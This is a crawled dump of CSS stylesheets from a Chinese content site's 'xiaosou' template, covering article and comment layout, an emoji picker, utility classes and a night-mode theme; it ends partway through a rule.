    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article-join {
        display: block;
        overflow: hidden;
        height: auto;
    }
    .article-join p {
        float: left;
        padding: 20px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .article-join a {
        float: left !important;
        margin: 0 10px 10px 10px;
        padding: 0 !important;
        text-align: center;
    }
    .article-join a:nth-child(2) {
        float: right !important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    #cyEmoji,
    .article_content .left .ad {
        display: none !important;
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article_content .tltj li .img {
        float: unset !important;
        margin: auto;
        width: 4rem !important;
        height: 4rem !important;
    }
    .article_content .tltj li a .infos {
        width: 100% !important;
    }
    .article_content .tltj li a .infos i {
        margin: 10% 12.5% 0 !important;
        width: 75% !important;
    }
    .article_content .tltj li a .infos h3 {
        text-align: center !important;
        font-size: .9rem !important;
    }
    .fenxiang {
        float: none;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .article_content .right,
    .article_content .left .article-bq .bq-qr,
    .article_content .left .article-bq .bq-pl {
        display: none;
    }
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.fenxiang .social-share a {
    position: relative;
    display: inline-block;
    margin: 0 5px !important;
    width: 33px !important;
    height: 33px !important;
    outline: none;
    text-decoration: none;
    cursor: pointer;
}

.fenxiang .social-share a.bds_weixin {
    background: url(../images/weixin.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.fenxiang .social-share a.bds_tsina {
    background: url(../images/weibo.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.social-share .bds_weixin .wechat-qrcode {
    position: absolute;
    top: -205px;
    left: -84px;
    z-index: 9;
    display: none;
    width: 200px;
    height: 192px;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: 0 2px 10px #aaa;
    color: #666;
    text-align: center;
    font-size: 12px;
    -moz-transition: all 350ms;
    transition: all 200ms;
    -webkit-tansition: all 350ms;
}

.social-share .bds_weixin .wechat-qrcode.bottom {
    top: 40px;
    left: -84px;
}

.social-share .bds_weixin .wechat-qrcode.bottom:after {
    display: none;
}

.social-share .bds_weixin .wechat-qrcode h4 {
    margin: 0;
    padding: 0;
    height: 26px;
    background-color: #f3f3f3;
    color: #777;
    font-weight: normal;
    font-size: 12px;
    line-height: 26px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode {
    margin: 10px auto;
    width: 105px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode table {
    margin: 0 !important;
}

.social-share .bds_weixin .wechat-qrcode .help p {
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 16px;
}

.social-share .bds_weixin .wechat-qrcode:after {
    position: absolute;
    bottom: -13px;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 8px 6px 6px 6px;
    content: '';
}

.social-share .bds_weixin:hover .wechat-qrcode {
    display: block;
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article_content .right {
    width: calc((100% - 13px) * .31);
}

.list-right,
.article-right {
    padding: 15px 20px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 15px;
}

.article-right {
    overflow: hidden;
    width: 100%;
}

.article-right ul {
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
}

.article-right ul:nth-child(1) {
    margin-right: 25px;
}

.article-right ul li {
    float: left;
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 15px;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article-right ul li:nth-child(2n) {
    padding-right: 0;
}

.article-right ul li:nth-last-child(1) {
    margin-bottom: 0;
}

.article-right ulli:nth-last-child(2) {
    margin-bottom: 0;
}

.article-right ul li:nth-child(1) a i {
    background: #ff2a2a;
    color: #fff;
}

.article-right ul li:nth-child(2) a i {
    background: #ffc107;
    color: #fff;
}

.article-right ul li:nth-child(3) a i {
    background: #03a9f4;
    color: #fff;
}

.article-right ul li:nth-child(4) a i {
    background: #4caf50;
    color: #fff;
}

.article-right ul li a {
    overflow: hidden;
    height: 30px;
    line-height: 30px;
}

.article-right ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    width: 30px;
    height: 20px;
    border-radius: 5px;
    background: #f3f3f3;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
    line-height: 20px;
}

.divcomment li {
    margin-bottom: 4px!important;
    padding-right: 0px!important;
    border-bottom: 1px solid #efefef;
}

.divcomment li:last-child {
    border: none;
}

.divcomment .comment-info {
    padding: 5px 0;
    line-height: 32px;
}

.comment-info img {
    margin-right: 6px;
    width: 30px;
    height: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 50%;
}

.comment-info span:nth-child(2) {
    vertical-align: top;
}

.comment-info span:last-child {
    float: right;
    color: #999;
    line-height: 32px;
}

.comment-excerpt {
    position: relative;
    padding: 6px;
    border-radius: 1px;
    background: #f5f5f5;
    color: #666;
}

.comment-excerpt:before {
    position: absolute;
    top: -10px;
    left: 10px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    content: '';
    line-height: 0;
    border-bottom-color: #f5f5f5;
}

.comment-excerpt p {
    display: -webkit-box;
    overflow: hidden;
    margin: 0;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 1.5;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.comment-post {
    float: left;
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 13px;
}

.comment-post a {
    color: #999;
}

.divcomment {
    margin-top: 5px!important;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

.mzsm {
    position: relative;
    margin-bottom: 15px;
    padding: 45px 45px 30px;
    border-color: #c0c6cc;
    border-radius: 5px;
    background-color: #f8f8fa;
    font-family: Lantinghei SC, Open Sans, Arial, Hiragino Sans GB, Microsoft YaHei, \\5fae\8F6F\96c5\9ED1, STHeiti, WenQuanYi Micro Hei, SimSun, sans-serif;
}

.mzsm:before {
    top: 20px;
    left: 20px;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm:before {
    top: 20px;
    left: 20px;
    background: url(../images/blockquote.png) no-repeat 0 0;
}

.mzsm:after {
    right: 20px;
    bottom: 20px;
    background: url(../images/blockquote.png) no-repeat -1pc 0;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm p {
    display: block;
    margin-bottom: 15px;
    line-height: 30px;
}

.article_content .list_1 {
    float: left;
    margin: 10px 0 5px;
    width: 100%;
}

.article_content .list_1 li {
    float: left;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 0 0 0 5px;
    width: 50%;
    list-style: none;
    vertical-align: bottom;
}

.article_content .list_1 li i {
    float: left;
}

.article_content .list_1 li a {
    float: left;
    display: block;
    overflow: hidden;
    width: 325px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article_content .list_1 li .date {
    float: right;
    color: #888;
}

.article_content .tltj li {
    float: left;
    margin-right: 5%;
    margin-bottom: 15px;
    width: 30%;
}

.article_content .tltj li:nth-child(3n) {
    margin-right: 0;
}

.article_content .tltj li a .img {
    float: left;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 5px;
    text-align: center;
}

.article_content .tltj li a .img img {
    width: 100%;
    min-height: 100%;
}

.article_content .tltj li a .infos {
    float: right;
    width: calc(100% - 95px);
}

.article_content .tltj li a .infos h3 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 5px;
    height: 37px;
    color: #333;
    text-align: justify;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article_content .tltj li a .infos i {
    float: left;
    display: block;
    margin-top: 10px;
    width: 50px;
    height: 30px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    color: #b3b3b3;
    text-align: center;
    font-style: normal;
    font-size: 14px;
    line-height: 30px;
}

.article_content .tltj li a:hover .infos i {
    border: 1px solid #5298ff;
    color: #5298ff;
    transition: all .3s;
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.link {
    margin-left: 10px;
    padding: 2px 10px 4px 30px;
    border-radius: 15px;
    background: #07a2e8 url(../images/release.svg) 5px center no-repeat;
    background-size: 20px !important;
    color: #fff;
    color: #fff !important;
    transition: all .3s;
}

.link:hover {
    background: #1e9fff url(../images/release.svg) 9px center no-repeat;
    transition: all .3s;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .left .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article_content .archives,
    .article_content .tags {
        width: 100%!important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    .article_content .left .ad,
    .article_content .list_1 li .date {
        display: none !important;
    }
    .article_content .list_1 li a {
        width: calc(100% - 20px);
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .app-card .app-logo,
    .app-card .app-des,
    .app-info .des-left,
    .app-info .down {
        height: auto!important;
        width: 100%;
        padding-left: 0px;
    }
    .app-card .app-logo .icon {
        width: 100%;
    }
    .app-info .down div {
        margin: 0!important;
        width: 50%;
        max-width: 50%;
        float: left;
    }
    .article_content .left .article-bq .bq-wg,
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        margin-right: 10px;
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .insert-post-desc {
        display: none;
        font-size: 12px;
    }
    .insert-post-thumb img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .insert-post.shop .insert-post-thumb {
        width: 70px;
        height: 70px;
    }
    .insert-post-content h2 {
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 13px;
        line-height: 1.5;
    }
    .insert-post h2,
    .file-down h2 {
        -webkit-line-clamp: 2;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .emoji_container {
        left: 10px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
